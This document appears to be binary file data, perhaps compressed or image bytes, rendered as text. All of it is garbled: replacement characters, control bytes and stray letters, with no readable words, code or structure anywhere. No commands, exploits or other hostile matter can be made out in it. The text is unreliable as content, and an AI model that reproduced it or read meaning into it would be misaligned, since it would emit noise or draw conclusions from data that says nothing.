��f�Rr-h=���ȶ0"ƛ���O��G��0d�Ox���*�����q���g��wx� x~���:^� �uxy��R���gCK��k�c$�@����$�'��������6@ %�J	&��~�S��-K �Z�e�!ءv@���`#��'�p!��(3��d$��I�˄&��Q�H^_ B�	oF"�4(�`/x����g2`�X` �5��
bHl�Cjh1989�_0^����,�P���`��@	MH�>��ajA�?�!���U�Q����(O�#�wP<�`�R*Ҕ�h���ۣ��=.���Б����{�_%w�]�|�������a �B�Q�WlB�I��@�DX`<��R�A4p�Xg��Tta	Bh�,p�c�G��qG <1H�Y�Ht�D��>��
�h
pu<��N���4�� p�{�_���^��������� ��f�����lR-pF�Ԃ-X��< �l��&�au9�這�T!�B(���z�>*H�縈��K�a�I�P$���
��A��dRG�A�s�N}�BV���C=\�p�N$�a�d W�2��r���6FB?�$B��W"`��R��X-h!�4a A�@[y A�a	G���X  �<C���fX�V�#V)����w���~:�����0ͩ!�r2w�� {0�A����h#�tF� ����� IL@�p[��V�P�ml����&$·
|E�ZЄ��x�4@�� �� �`RC�T�X,+�r]1 6���R�`�f\W��� �+$|�d����_	��:4�fP���Ux��XP�OJ�HљoP�	����I�e� o%$�%(A	jk[� ;AsB�sa�� ?��"�`��H�}J 4������ ��+��!���˩��� <�-x[P�y8^#�A�a<a"&�S�AfT�	��kq`�'|C���14� Dc����~�g�w��md���S�#8{�͞ bF��?��	8��,D*xɻd�iP$y=��!M�H�[:�WI�J�X\F*%�T�v�2m�@%�0�����rm����b�r- i�j�T0�k%!,`�W�rv5�.݅�*�� a�E�Z�u�&��	�º���UJ
^C�۽൱}��o:�ApW�2���[ J����=5ҁ2ЋUx�7�`Rh��p�M��N��bA�a#�؆N�b�A�1E�P�c���M�u{.� x�����v��;���(u`}�s�_��P���:�-�����y�3��BF"LY�k��O(�[ �ml����yÛ����	�B��\rA� @B� �Ӟ^�>w�bߋ?z�&���^W񔧼^������\>@����l�C\_i��U���
�xDk��
� ���0*�A-���@?MJ �r�)���_�e��u!@���C��;Ng%�A�)X!�Nh�?0����\���!���[!�����g8��Z�1��r�-@�0-Q ��>h�G�=J��� ���%|@�����3?T��-���R�>��C�@����+��Q���� ������ Q���!�4V�AOx��aA ���𒠓 Ù5Y3��ڄFP�Wx����%HN�= RxmqT蟶j�H�� ��߂��[0�䋽>@���*09@*=�!%����W���q
L`����#x؁�����Hd�H�}���Н�1���?,ۃ8��X�z�� ��TX�!!�Rh�Vbx�p�-�QB�(�АX�Cװ6� �Jq��(�$ 0X�����e:�ܑ�{�A�	��IүJ��XKBY��%,<��.�J�(X�@(T��D�Є������F	cH hߣ�щ�Y		!�Z�@B؂[ȁ�A��Zg,��H�g|�-�NDB��:ODp$��ƒlɑ<�M(�k�t\B��<؆���-��(P�O �o!������h �zi�\�"N��x�%��i װ B0d��@<8�k𲄨��pF�I���=�$���>�K,�4I��I�\��(��"�ʀ P�>8��jm1�!z���-(�8�E��\�D胋��z"
\�0���˲4�`�Fͪ�*�ڃ�My� y��qy�MM�����q�x N����MM\į	NL\N8jNm��M=F� x�n�! Q g��"��F��p�;� bh�؂z!X�%�'ό�z)�7��L�j3��q� ����G�A�AV:(S�НC�	�V�l��`AV�$x��f:в��xp�G�#����ش�2c!�8Lx��Z�J�``ǼX����� (ls�
��W`�N�b��i�6ܐ�R0Gx,]
]�R.�R]�4�,��Tх8S4MS/�
���S�A���RG(�+}G �8,��3���O���;��$((� (M:�� �� �7x�i�%B0��cXZ( ��-��k3�ˁ%�B��L(!K�3>8�X�X���U^�U2]^�P4�Ub] t�SHV[��XP�S0^}SOX�d-���H��H�-;��-(x�RЄo�` 
I�ԍ�E�� ����B�Xx�TŶ������\��sVe�S�}^�����@#��.�U�e ����[]֊}VXV�k]V�]�P���F����
 ����AJ�Z�T,*�x�x�Q T��7CG9��0�	�����4" �p^���G�UXV ���>�.��"�Ux�����eV:�X��V�����ҧ� xZ�}Z>T؄=��cL!�7�I Ӫ	T@���YL�@�  -��Y��K���s���Y�  ��Z0��$�� @��}V�٫�Z"	��=]Hذ�X&AS��U?EӋ�]`X��V�^}�] 1}]�y��=�Mb�Z�@�UW5�`�Y��h�^n�G�p�8Q��C[�ЪC �Z��+M��O��X��g-�u���u�!Q��=���H���au�H�����e`�u��� �HHV]8���n�� �C����hYmTPX���}�k���ax�a�-a ���ѳx�"�a�#��jC9#0�m��G�[�-��U��U�-��}�a] X�\-��[xⵥ[)�ݪ�b.�Z����n�d����w 
�Z4\�b�6�TX�7xR���y���D�  �}\�a(�P׈��%�G8���duee���P�ر��Me����X^�Y�e e@��7�_4�_�%^R�䕵xTh 0a�m���c��'5��� ȅ�"h�F�U��6��={���H5P�(U9B���n���3��?m]\��g=������X� �ue�u4[ce��[T~`��_V�c�	�@�-au��@��M1�,��!� �dNfu�Ї �B��� UP"f�w�X.��[��P��Uv�j_�RG�eQh�N���P�����e���hme�eL��f6-���%���0���t�i5� �\� �n�	D�|8����t��iP�v�%J�g@5^k�l�-G�_�gu�Pv�%�!e ꡎ�`,���ӡ~m�e_�xx�� ����Y� ����$� P�Wj�~��p��oF�� �I�fݰa��/`lB�Ȥ)xv�5@�5Ѕ,^������`�`������>���Ա}�vX)��	Xe��5�`�������7@f�B�;�}�/�U0��v�Mf5Pa	g�;UɸoN�/���tVg#�pr�M�`_@mpG�_���?"�o�[���5�_@������o�Vr,]>��e�P�N�]4�j�`�	� ��]�ĭp�� ���Wa.O�̍8H�B��U��/0L;7�iH9�%��	�.�N&�����4 �	h�P�ooDOGP0�H I�Z�]P�ht� �tﾀBO�B� I?p�vN� J �c���Ő��i� }__G\�m�i�9C�B(b�����(ZP��p���[��F����+%�P0[�F�&O���o%u��� ��6�u'��q�>�Bww��n�w���H(�:-kc�
�� �hb����Ns�XPa�E�K�@՛��E��(c ����i��0Ї/P9�$�mh@X�5`u�6u�u�	��wya����Hp�3���w���7�;RV����	pyW�ӛ?oO�5�B_S����y�5�ۄx�k�
��7Ї>��n�x�wk�$�Vm�^`���20����@�/�/��h��P�!wy_����P�*O����3�d�W���5���0 �_a�z��n#�y�wyHzw�yU^zO�,�ۃ ���
�uUذ�/�c5�n@OW�b���y�	�OY����6��B �RXdU �0�Z�J�<X����<@�	x��?�7`��5�O�,X_��� �	����k�8��"��5)8���	�@hQ�16n�pBW��j�ʭ �T��G,LU�m�VcK�i-Z #�b!�V�0�1X ` ��D�/_�~1�C��5��ʲ�+ذ__8v_�L��EX@ ���5�Y���������|�6KV�kB�ڰ'�
�Q�L�-<O�Q�s�i3���R����-�݀�e��V��B��R  ��A�˛0ojZA�B��*�v���Х_��`�?<�J�{�P�%� �w�兕g>=E ���P_�H���O*�qH��@�ă<�4�g��Y4��Z�cS;SCFX�lC��,$�Q�;�  Lo�8�
�A�*h�
�h�v>2� +�<���
M��P�M�����P�P����R��=��P� {�!��C�;����<qK4�բʄ�ih�4���O�b�PCE,���� 	��p�1Pl����eǐ'�f��#D³<�ĳ+J�����	�� ��Yj�	����j|@~z����h�	�３*&�n���X��4Fd+�6y�h9�6>+Dcn���F�� 2��Q�T�X���T�B�FQ]u��1Au�<�ʩ����� Q��A�*D��>����p�1Zh�a��*H�/���
'l��&/��{�s%x��*�MS��l�a_ �l�Y�ψ#Z+Da��G�0��?W��y� �����5���
,6��?�~EY��']l����/�y��ȑ{	Eb�-p �H m�N�����ZΧ*�y;SM5�B�LM�8���F�h� ��p����g��7�c�=�_^p��Ww�:�0g`�z��w?T7��)x�n������?���� g�'�H�*�L�禁hЁ�n�����!��L �	]l� ��T���X�b�
ؼO��Q�ɖ���{��+.��`�S��A
�%�	��S?8�ע��x�/��$ ����g>�-oeH4�"��D$�6�A!��<0 �&nQ�jl��P .���k�K���
���|#K����k� Wꘇ(�L?��_��\ �Y��ħCx�N�h�6<��|nO�PU>g��|n&Q$��*T!��5�ǳܡ�� ?�.ࡂ3�����%.s�Ka���+3a-'�)'�2
��%	k�-��|(����	$��
����1����K����'�$P�,�4����!�P��∌�#8t7h q�T�?xG<���ᲁ+\api�����]q�_1�d���n�aJ��'P����B겙��&��x�a-�������4�:�h��&"��h��B�`C��G<��zT�X�� �_z����3/�̭F��g8�V��*�����j
�9�<�1���aծf!

���ʎlb|`�_��*R��4�:l��'�̳BI�O�X!���� G>���ԩ�8�?*ڇ64ش���@�N�{���	<�Z�m���h���v�9�EB�z��肷R�*��쀹�����@Fa�Ň@"� q[2�_����� 8�PE3�;��+���W����G0���v��( {`��m�����ց���+q��N�+;�
9�0�n`I�]��L0���C�-I�I��9	y7[�!�h24T` �x��n����K��1���֒���A �����`���]ѻ�Ur�-��z��V���8�$��Ls+X��%��D��ee��F��o�lv���P1�.j�� �U��R�
R�J��j���y�n��*_�e:�R��|�_��
�h�������=Ƈ R<�[�v+�
X�ר���Qٱk~ �jp}�n �� ���P�2��dxB|�c����;��[��GE���%C��Z80���W���R�����%Q�Uh*nЍ�yΰ�5��2�:����Y�k`���v�P�8�4k�	H-r-���$� F
��k��w�2���0Q�� ��qn�,����' ra��5����%!�U�r ����ֳ�����T�Y�����4� �m�)LU�x�+\�a�!�r�q�]a�Z)��9�,W��b¹+�Nr�K9���[ ^;N
-�=�
�
(�a�h�	�@�dF��zA��Q)ʺؑ2��W49 ?>+U�*��� $H�>QJG�}��Ė@��3"G�l����� � %�� ���^E��ៀ�(��
X��P؂���c�ʆ���Uj$���ڵ@<S������t��MT�ߩi�y`�/��D�C��I��_���b�]�#<�3 
_�qIC��	��>��l~1W h�@�
�*�*\������ �^7 `���*8���5��� �
��C�) @C�l��a ���Vˤ �Š��@����_�a�@ ����Uø��R���e)ayM ��]O�Z�Y]��$B0dZH֑0��)�+\O��_������������_�!C�� ��\)V����\�� �0�ߔl�&,)�Y�P��݀�����Y�n-T��D�A@@ 1L�Fy9[ ×���
�� #|���;�c<"�˔�#�Ү�	��@<R���Џh����
��G1<`����
���,·e�@�����@���p ܁���Od�� 8&�<���3�h�r	P��IE��
��;:>.IO�ה �y�S	N:�$U�0����Cz�p��`N��
�!�uC��@#fb�Q��!�I�#
��M�7���$��S�
��O��7嘢u��@< �`���&c*	.�a"Y¨J@)�;xf�E^�e*{I�V.��HI�	$"��n�^� H�7����N���_klA"�2�BB�7�AH�B8aBN�JUƉR=��	s�gR�g>@%ճ$U���u��S��q�rm�V:gF�V�'M>�6pC8RYVc��f�Z�a�l��8N�e�_k���Ù�����ONL��9�<��ux^�e&��@�f]�fU(sR�w.cyv��&h�Uyj(��
<�
�_�1!  R�毅H�Y���xH)��~�9h�.�W�	g�\%`�Y�%IR!��M�\ �����R�vփn�;8U������&|)�~iy��N�&,��̤=)<���4V\�(Z�@P�؅v�&8��Nا9f!�%��ŉ���`�
`�T�5�fb��l�d��R�f�Y�rej��C�.#��*%p(d���g�,�����&	��4"�4
��ۇ��i��i�j��xy����=m9�88�oV�Iq&)ez���>�J%(�Ji�j��n+�ʃ�̄)�:�:En��PGd�`�B7��AV���(0T
j����"����>\C9(AD�8�3~^��$�x��sE����H��ǆ,Ȏ�Ȗ,ɞ�������C�8)E�,hn�;�j͊��@�"t��+* GV׺hW���iGb����=�4 � �@$�#<6d`�ԑ�1Wq"iT�
8A7�x�ڮ-۶�۾-ܲ-64�(�er�e.�;�r�()T�
� *$��!�y������9H���"����j$@�($%<�A�A�`�����3� =�@=�JT�/����.�.���ޮ�����.����z��8�ʹ�2�,�I`�A)�A��A��yea՝���R[�*�k�!�1$ $��7|C.0�8T��iG��&�d��~�WT�n6L������ p � '�/0'0����m�F�w�ЭT�.�2$ ����Ea�b���	�+�� ��B!07��TA�H]�-�3���M~��~���3�A3�/7�;�3�D�;�S�3�K�d�p����N�H % �8�@�*� � �ı�{��u��DQ4lC$�,�3`�'�Y�@$T@\B"$B�f���|@r��.\'HCC&A$1|��(���r'#1'w�)��$ �,HB3$13'� o�-��;��' �!�7(�T�*B�<C�N��!����H-�B*` 7�	<��@��7� "_�
=$$� *;3@��Uڀ4<�@�3=A�s��,XB'hr,K�,4�0 �%�B\B?@��<��@0�C\A>π��>�s�g�R$x�&p ��	D�����<�B!d�3�  3��2�4��c �6�C(� ��7A�@��y�P�M2�T|i��%�'�s>7 =W�D��E_'��Z� ?��, �C�����Bt�+4C;�0P�E<4>߳4�*E��njE��
�B�1T@��@�	h�8T��`�5(؁,�Դ:��(PC�pp�P�!s$�C(?�3T\y�(%��#�3;�"��
��Y��r? 8 \���\A�$\��,8�FC�`_�EG�L�C;w �sOBE7�0< ' �Jƈ����
� `��A��3pC\$|�*@��C1(�؁%8�:����s3CH�7� 7�� �6 �9|�> `|pU7BB��h$�3M���us7�E����xw����t7�>;�$����5`�$���_��B+����>|g��⸃HQ�T^�7(pn,A AC:������3�AȀ:��@�A5p
0�Ђ�B)H�So�+�B�$$��3\����_N:�5s��s; � {;w��,<�COBz�z��vHBz���?������t3w��6��1��2���m���A�'@7t 5�B<?(��B��� 5�5(�:t�HA.��T�� 2؁"H�>��R��FT�q��#G�!
���x���(��$�;���y��{SA+�B=�:D��C���5���;��77:�@���������B-܀���wC7� �^�C|��A8�� 
�C�<(��|@�AXCHB�$� �'��Wu@�|�/X�)�w_�rc�Y���w:��7�7�w�`G|��}+x��# L�_<�s�" �ܓϫ���oA�ɷ�O>0CT�,����|@8(B	t�,P��C@��XB<
<C*t���*��" �OLC<�:S2ֻHI�<S�YO�YSs�~yO��7��S���t��s�Y7���=�u%D ����n9�Q��n����41��X;�A98;�C	��ЋB2A��jsn�  {�&z8C�A���!����& �V�+p�<hp���
>p� �<4He�Ã7>��琄���p%O^��q��	d�h� ���1#J�ܒ��.�Tc�<��� X�����B�����MˀV|v�-�K�ă7"�x�AD�0�����߽}�*vrJŉ%��d��;  ��0�;��}0J�5e@=!r.؊#	�`�
t! mh����0`Ķ
ɱ� �̒J��qV��H)�A�]tT�S�~{v�۹go������L�T,A�?J�j�<D��'��� �@�!��*��F�$��"�^�f��԰�n����Z0����Ó���ʸ����s��.�I�P��]l�e��E�<0�	�@��v܄(�e�n$��&.���@  v���!n	
)���0 �����P�A����BLNR�b`-VH���Cd���qTĎ���'��{d	�<��KI�����#�LiڴI�(��v؁"�^y�p~���U��L�.͍�D�x�!,�A�b -�K�N�XفY0Ci�y�h����j��E�p��QO���@2����I��a��*C�d��n�)Ƨ����;��Z�ʪB,(e��<�X�H��Xv@XX@��5ޘ�=���{.�Ō�=�Q�XĄZ���;�-g����$�k�� =>�@H|�!SB݈���7�ha�)E���$��`��s��	{)R]���Vۗ��~{����~t�!��y�V�M�#�i\��fDn�����A���i"�?>�jl `Lu�4[�Jc����@DK��TKlz��!JƮX��E����Վ��=�~	=~^x�XM����]��#��G��)�$�K�V8R���P���k��fM1P\�2<��&�)G	j`��6XP�����`�(����!�ȉ���ĆJl�� <܁<�A`Ѐ���v�{?�AB�َH8�>�����<'�����k\�}á�z�	>�U�1� r#�3\��ǩ<>+C��&T����d��7THM��@0���`�Xk!��$ֺMl�����A��(ԣ�"��B-��5�0\�z׋A���#	l�1������J!��Ĥ3��I��]����������X&�|1�x�
����h�,`.�%,��@b����A�z��o�[b��d>s�p�;�Aw���|��q�0b{� 8� �8�o:�D%��d��A�!�ӹ�ɬf����wv1	��G�S�Ȥ�iC�t�W�IBx�1(�����S#[V�ԃ�)��h�=R�#7Iy��Դ�3gHΓ�� q8@����po"1�#�A�i��iG�Yf&��TMf�m� `K��I��m
0K�ia�
��z���*े֒4�(9;VH �zP0�P�;���GJ@ܬ�`�9��P{8gb�Y�8421|}�# !�U � ,    � �  � ٛcO�@{�1G��]#��B0J%M�����N�z�,92@И.c�XC9柠&������śB�(BD !��G��?�E�*]ʴ�ӧP��C��ՄD��:g�U�^�E��G�Av���Jϑ>	��I��$xӍ�ԥ�H�\ACXUb�^��
�k���E�,����M�^E�A���N$�Ց1�M��{VO=c�⽛$��tzӹq�
�+/��`�^"z	���?9D'c�N�)Ո\�j�� aW�V���$�?z�>);�����v��ʦ}��mv/��qF!uTu�&腂^����F�4a�x�u�� z�s�F���^��8��h����⋼���A�U/����c��d�=^3�5 ��S���H	��TVi��,ڱ$����,�������F\v	.�	c�,.E-����g��@��y	YSx�(h�IV6���B� �r�aM����^}a�\t�8�l��ILv�х"gH��sBcc�8z�����]ӧ)��x�bʮ��?FJ�+��BfJ���ճg�����bmb�5qi�n�Ֆ�}Z����F^Kv` �'D���Vie-�!�7����Ǿ��{̾�Q�p��*���Jp�q8��WdR:Ņ�Y��!��ȉ����v�bl��h�]��F�l����B��L�W��tP�����q0r�K/��	l����'�����KS��;��;���	SW}�5d���!pw�q�����x2��Z)yJ�b������mxŖ�͟쥇n�ص�1����`��0`��*� ��n@ '�[𾘄:�.�첫��(��1�{c������Q��C�x��i؅��-�Q	����M@���A�)q���`	
T3��?�ā+���_�%X\����[�� �
ⰶbA�9������;2&
Rh��`�.hDM ��B�hhy5C��pårABLc��)����Nr(@�(��o8��7D�?$�C΂��W�6��8@)�@���ħ�@'8@�b7��Ί	D�J,��1(!%f
�]�b���.�i	j ��~آ^�AN��V��=�af��Y����&P�=l@�8�?z0@*%�=x�R:` �]IT�]ޮ�����KP���tADDc�P.3.΂J�e�P�&D�#CL�W�Cb����	��b��8$�%@���pP�?�P�aؼf6���'��`nc������^x�E� J��Ƃ�K{lC�O����� hA��T�����B�B� �2�2��?`E �� J3P|��TӚ���?r�Qd: *��ڤ�O�No�Kg�p���X�/c0K����&�	T�p�(e��� F��p��1����� �@ DY�0��P ��0� fqDE��v?�DzhRi�F4)F��6�4��Kހr��D	/��IP3�.T (��5`v�	�@H� � ��ZV��P�Ơ[�n�k�7zi�Yd��C��# Q�@�h�R�Q�P)�l�iq؁�"�P�î2�I��+Fs`(���QJ�<2����J�s��?�
  ��A7x�S���3�O;t����،�	�b��n)�/6��� @��4
�ì�o��P�I���:�)���{!�h%(1�0�Bt ��T��@����h ���hw�����9��n!����_�P)vʀ���K���L1�?JzC,(Jq��,�R����8�E�;(A�6=KO; Y�� �^LEPq	T� �)��!A�@	�p�?Z��-ǘ{�L��c��<t��� �����$�b�cʊ���<>���Un�]�1���n����ꙕ2�E� ��,JH*ހ
T �7x�� ���ra%J"`'�XV�=m���ֶ*���+��H���K��SӘFm 6 \>er!Z��
n�X�j��S��J A!*�� A$@���ܠF�1@�i�!�2�G��瑵��mDK�=h"��Ŧ%�h��w��;��F�۹H4���l�t���#ꥄlr���/`��i܍��,f @�+�>�A�7x��5x��;܁	��ǰ�~Dadp��/�c��v�+�w^��=�v� <��
MH��(�yVi������&7����#㇗+A�ؔ� ��e�b ��o�E�@�i�BK �1�P	��Fg�s�X/����  �J̕; ����u���	(��=~����$>��`E��e׾�Ln��.R��r*��D%2@ ��nT��C@`�`��<-�g^ 2��Wr4r�C4�dJ_��i�i�4? � qEէ�?v|J�UD� ���b���s�c���S�S&~�q�@`T�7 �@_PFPӰ[P� ��v�g]��@�Ryx�@�%�� %ph�� `�K!�DQ)�� }J���c`h(PǤx�*Ut�~!Sj���J�o�J��J%��0 ���d��D�aw_�>�8^�.���t2h:0iǇ��Vm`(Mp� @��8R�VC&nDQL6�m �=S9/�Z�K���-��TI�g%p0�OF5]��F�
�x��@�����
��
!@�U�1�BS�=\��H�?F�@��G��h@6�xЎ����X����+�1oc2?����o��J/cz���Hg��� �]$@��C�
��o1�	��3
8¨�������c ��9�`K�Q�T�~��s����x�@�)h��PbX�?�gW�77��3s���J���Ì��J  �Ga���
����ppe-^�
%3-	xy�H 5 �U?a� P���~	QC6 ��h���bhsI�s��	�R��%�t�A��2�bx��Rg3��qIY$p	apz�p������V}Pn�t�B-r�@�v J�m~9:����*`�~�
�'`_%����H��gsE�S���i���2'���T��"�TJbX�$�
��
��
p�P�p	o�-���p��p�l;2Z� �d��tr���p������W� �� ���#���X�xp����`ȱ1�6N� X97(3ٞn���\'�_@��B�F @�zPe��~��XH 0�^�T*�J!�#�
�]����x`:�6g���x��F70u.:X���"�rQFtb@�`	�a�_���HX
�RP	�t�{G�s \��� �W W0@��D���z��:��J��{ E��#`�Y8�7���a�%��gy�87J`���yz��p$P�@lT�^ /ײl�e �F��(��ʏ6�Ѕ�e�:��J�`�Rt�J1rt������o)�	�Y&AU3rQ�n �  ��j�b� � K�Auqw!�!/�c-wU4��u��P:4);<Y��s�5i;?��c_�5;� ;%�9#�
�;O	��^9։!�R�Sq�zJA�D�AtQ� `����b_p�vA�I 	^�YT1o34�`00{�5 L��p��� ��Qgs�q�dDi����Z��?�l[5qPu`��\tӉ�J��AE8s�e4ua�c�u�@by�p	@JAO��-�wWV/�I �%u00�t�g+Ra�c�6Rs�v�pbö���� ��	���ל^�1z[F��ȱ�ɡ�)b)R���"xqJu]D��bY��p&!�g���)�{�°�����=z1���*H��;6RC5�+ӊ���C:��Z&���М����s {+"�\� ���[�\��y���t��%�uv ����� 1�<�B��v��Kә��B�r`��� � x~V%0�Cl >� ՜�@��	��ă  P<�	���p��x�,��@G'�2V��t�  ���@y�`x�S�
��1'��BaC?p�:�P�p���X�jB��ܩ���`K�%�ȓ��f�5z�nM!4�v��7H08�b��᮴�g��p��^  �@9��W-������Ȓ���{�\�������\�W`�o[ɟJM���Z?��f�iu�`*y� FgQ*uj&y��
�R�
��|�������@��HP �=q` ]Z�#`�K1�MQ��
��X�Ɇ��%�C|��RT�OQ�Ƽ�!��pah!&����d*"%�3�� J��n`R 	�4�
g�%I  �H412�c�&��,Ń`P��O�՘F��	�LD�	�LC�Ȇ���@W`��n�Pa�po��("	�)��X�V	���ް.� z!� 	0*zp��.�W�f^�*:Sch�������D���_<��X�p��<�Ć6p��$v�B�i4 ����2�QSgM ,��`[�����,�/�|���l����Tjviډ>��}lP� ���	*`�}�l���9����8׃���׬	�`�4@$�0�%�9U9���/�|�T��	�)��J@� S���E]Ԃ����=���w c23�>��$ &]ڙ`�7>4P�q]}�����PeMm�l �E�q]�Շ	tu�%;�s�� �@A5�<�.���������!�3�U��'�\�+^�����p�N�B �;D�E?��  )��om������e �P�����ȑ�ɥ��R~:+0�L��)��d�̴�J ��"�
�r��bR	���w�� �m2=�{�S�p���l`*�63�	U�톰�u��f]h�t��}�JA��	B0i���=�)��!A\��x�v��]�7]@0G�R��mz�)�� R H��� {�s�vspg ���{�{ t�	3���P�6 �03��>Ka* QTN<o�0�t�	EO4�/�����Ԃ��a�R��&!��-!"���^�7���	�	� ��H0mJH��G ���s�Hp�M�{��#��1_�Y� |�`�C�K�L����n�@�D��	�1��Ni�FkNga��K� pK�} pqP���؎�~=� �����u��b�� ��% �������CL��	���t���Oi���rM��`�?�}g��`N��+i�q�u�����9�p�D� �G��k�k�/��|��K�@�E��K���^D��F D!�� (G΁?*���K�1a�d#��6�����!6<�	�g���A3h�dst�C|6H8 ��U�>C C�]�%J�����M7�>	rcM�+�=!EǓ?:Ǝ��+�)H�y��K�$�zB��K$��"�����۪���:�m���ԩ����S@ x�Tm-��j��s��]��;	���L�[�u,�T*+c��1i�E����W�(m'�G�R{�(�D�9�#����̜9"�g�G#=��Q� ,��=vڍ5�xR�'M�9>荶jJ�7}���:f8?�#�#��C���"	k�j(�1�'j4�MH��R��X@Be�.��"I^�		=���HҌ$2P�vBS� @�s�10���iLT���wfc���ǴE�b�=[�d>����N�
ī���Ƥuv9�;�-7*M�S�e>H��.ɑF0�	��'�]�h��#��oVv	AE�iW�BX�� 	��Q:���$ ��mT V~�s��x�Ct#ʧ4�ri	��BLT�[���$9��*�*�D�J��S�0�b�hdSI���'FPr�	$����EC c�^l�@�u6"��vl�c@e
��P�c��u' ���E��֝w�e�MO��o�J��Ҡ�[�  w�;��2�L$"8�"�&�����P�f��M���!(1AmJ����`R�C�@��(l9nW[Q���V�L*��4K9�8����w�a��9^��r�Y�=6��
ݬ�ʐfjӓO:��D V؅�]y�AE��C+=K7R�!iDa?���F�h$�R���r�9��& R�X�����a0�J�x�)@�`�8��yތf�c���a 6x"�Y|�i�4�D����w@�i킚�P0� 9	��&�.T��XB.������o�x���X@Ȁ��pq����B፮(C>����B�`� V�T�,� ���gp�P��J����.b�k"�
X�������V^���A�PF;4p�&����AY���1� ��;^�LX�WlA�4�pH �����
�j� ��e�`a� �9 <�(P�R�{
�N���f�rXI`�3�A+�� �%(�c�����J$�mn#f��� X`�$!���D���<��,�Z����h����=pK�������`��J+��EH�fW	��,6��l������=�oP��� it!�+j-@P	b�x�;�?x��-�C���
�!���u;D*
q�R(#'�&#�8��� �0�2꠾/m@�UzZ�a0�>��?~
-V��V0 �	ea����,x 'Os���h�����6� ����G���� F2jc��f��-!��.�y�=�����m�����3e�4�3Ų����E�4m؄;���@�  �1�r�X�L�0�P �A,c�:H���m��?j��-l��X�Z�W! ���!4P�<#x �.�0�+cJ� K�6n?X̜� @�W��u��X�w���Lmp�*�Ɨ�p�%� �����! c�a	 H�4� �$`�j��	���c^t�M� ���<W��@��� A�H8b ��@�bD�|�  ~���
dU�G�v<���ak��mZӂs�H�1�A� WF-g�
~�:t���� ��
#]�F4԰��HtD�VP��8�έ� [P�C�
�GI�ЁTA�)#j�F 6[{8���ϫ���� �������aupT}�,�68+�tp�R����'h#��6d@ �A: %��+���ކ,�Y��l!I�7������+�*�BKH�H/pw���+�Cy9����#�0�V�\#X���c�� g�ްV0�l��`!ou�
&��}����'�f��� |Aw� �эi�AX�6��6g� 
}C�P!��Hq�S�Bļ����@�C&�
����
�Yq����W�!x�� ���_S��.x�}r_��S9���Le�_�U���C�R�T�0��E`A`��xn����d��37F�o��@R�@2��<$� �$�@����Dҳ��$��S�<���(��*	�xدr�l� �6�q���s��<|�kw��ʢV�L�a�vPPE-�t��XA4�f'�m"B4jp~@OcB�[0��o!��+2�W�* ���A) q� ��s� � �LМ7� �VH�1a �;�M00�+-��L �P�#c�= 0VЅs�#-�>���a�S�@�Z�� XP�@�i|X�ZX|0��� �bx��K.! b�XH�i �i���˫�J4��>(<��C0 G�8O0C4|���7	 ]���0�@��d���=�c��S�� ���xH�#C�1<>Ȫ 87:��:�C7aa��4�i��/ �S���e�h�m؆h�&���(b  ��BX���<E;�H�MP4DЅ6�Ciy��1�1��1�>(�(K;�� ��B��@�/x0�xDX�F4|��� ��#����A5 EUX!T#���rE��b8��?gJ  ��i8�7�岀W0�Wx�:!H� �S��S� BI�,�S` V�]�
�Sx�L�hI`>w��t�;t�0�S�
�V�I���1�ÜLGx�G�"#0P|�� �R(�h�U �Ă ����k��c<Bh5��0�J��9�B�EC� ��4���G��d\p�X G�ID�ɓ,�s|�@F`�ttI��=��1Ċ���DCi���{�JP�G   0]8��T�H,؆�k�lCH]t�;�n�Ax\䨸�<cX��C�p�p�xI�4��I�DN�	 @�0�B|���N��S`yJ4��P��T�p�a���tt�` HDfى��ۀ!�JU��0 }�G �@�UU pŇ��7hK��]$�i��ԇ�##���H|�H g �4��L2A����XG@ �}�H���D����	 =NGi�F��ԅ�Q��4N��0Ҕ���qD��L� e�����Eӄ��F���F@&#��/@ӈL��Zȹi   5��0�	�͎�Gh� �I�d�@ TL��Q1Y �O��$�	�d�H�
�4���
�z�xN�dT���xؽ����T�� �[0���T}��B�;C��h�U\P����-P�;�K9UQEU�#����W@��SJ��dO�dR�lѫ2 �4N|҅�D����w���<Ϥ)�F�dO*�WoD�6�/	l��Ģ��A���Q� (�B(��ۆZ ]��Z��5U��0M��$��V�:1��D�HY�-Y��N8X�hG�􇻰V�X����� w��5 AΤɢ|�$�Wz�Y�$�]�x80�[�;Q�UӬ�B�����?���V�Ha%	����:�S�j����"�@ �S ��D] 
���2 ��Y�ԓ�"�r=w�	�mIt�
G�D�������[�����"ENX��W�Sb�R P �H]b��mЄJ5u�-pH��n �6(�}DV����� �Bh�(�'�M�6�\��CL���p�SH��^�����N���$u;4 �u��<U�$�G�I�d^����X\X�h��������8��q�\��KH�4�n| ���]�m��|T@���Zh�` ����H`@ȟ�|ߑ�
&�rt��EYT��h����*�E��eQ��:$Y���h�[��X  �2�Z�85�SK�l��sP�%�8�ӳu`fP�6H�$� �x�5p�58�2��1���1.�5�^�b�	x�8����9�cG`w��CPa��1N�1 :@���1��%���z@�%cH��`xE�����  ����b("؆{��=?+�����%EX����8U�6Є�Lc2��1>��\>h���;l\^6J�U�c-�y���u�NG �bnI]���*�� ��6V-lb��OR�Z�쀳�8?��{�7H����; u�eӔ���W&���` �C�DJ$h�����lA��Hh� ���x5 ����Ad�������_XJ��	�N4�GxƜ�H�5�H �w��h�]���gK(] ��K �m�C8�[�>t��S�6 ��]�6���;��m��x�-��xLAv@�@�ѥ��x��&�=	��5 b�L(Uwp�ؠ��Cx��_^�H ZC>�Si�����5~Ox�e �L6��-� �P��&p(��7�����v���b��Z�h��Nb$,�`������F��n��ہ� �>`�G��	Pc����x��G����,P�.�	HGЅGX��T��$z���~Oyh0<�8����O}����l�=ۆ�f�4=�h����~V����8�K��l�^G� 4�n�����(��ۢ� G�^o��(�����3^�( �(���c5��P���}�xۀmȀ�c���S}�>" 8�*�F (0��f��#b��Op%��Pb%�SDh�D�6�"F��<8cA΃�����wP��/�
0_�<��3��6��Hd&ZVx�z��z`�Gx�9��2�c0W�/�l(Jh��ԇ��R(.��w �:�����m����6b��i0�'�_*��)W�n��er[]"Ѕ8΂�nTO������C�n��u��䝰�(@�t��=Gkw ����\_��2�8��;�v`>k�Z��Rغ�����L��U<!Bȶ�J�l�n���g��wT��6��7���P?J�>��UVX��6�8�5AQ5������~R	�2��]�����5\PyT���=�GJ0ޓ��t.��y�t�A&�T<�m8=�S��*G�Jb�����'@�r�
 �Dne�ɽ�;��"f�<�����~/���'ݽ��sy�t�T�����wy���lx���=��V���yT��|^b�Z���*�}�P|(z@� F�u���\CƗG�������oA
